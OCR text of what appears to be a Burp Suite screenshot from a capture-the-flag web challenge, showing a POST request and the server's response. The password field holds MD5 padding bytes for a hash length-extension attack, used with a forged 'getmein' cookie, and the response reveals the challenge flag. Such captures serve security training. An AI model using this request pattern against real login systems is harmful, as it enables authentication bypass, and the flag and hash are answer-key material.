 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://ctf5.shiyanbar.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web/kzhan.php HTTP/1.1
2 Host: ctf5.shiyanbar.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://ctf5.shiyanbar.com
10 Connection: close
11 Referer: http://ctf5.shiyanbar.com/web/kzhan.php
12 Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
getmein=c4e44be4dcecaddac6efeb4950c4827a;
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=
admin%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%c8%00%00%00%00%00%00%00hey
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 27 Jun 2023 14:46:11 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.38
7 Content-Length: 112
8
9 <html>
10 <body>
11
12 Congratulations! You are a registered user.
13 The flag is CTF{cOOkieS_4nd_hAshIng_G0_w3LL_t0g3ther}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
281 bytes | 45 millis